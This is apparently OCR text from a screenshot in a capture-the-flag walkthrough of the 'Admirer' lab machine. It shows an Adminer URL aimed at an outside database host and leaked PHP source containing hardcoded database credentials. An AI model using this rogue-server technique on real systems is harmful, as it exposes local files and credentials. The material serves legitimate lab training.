 10.10.10.187/utility-scripts/adminer.php?server=10.10.15.58&username=test&db=admirer&sql=
火狐官方站点 新手上路 常用网址 JD 京东商城
DB: admirer
SQL命令 导入 导出
创建表
选择 test
select * from test
data
<!DOCTYPE HTML>
<!--
Multiverse by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>
<title>Admirer</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<link rel="stylesheet" href="assets/css/main.css" />
<noscript><link rel="stylesheet" href="assets/css
</head>
<body class="is-preload">
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">
<h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
<nav>
<ul>
<li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
</ul>
<
</header>
<!-- Main -->
<div id="main">
<?php
$servername = "localhost";
$username = "waldo";
$password = "&<h5b~yK3F#{PaPB&dA}{H>";
$dbname = "admirerdb";
// Create connection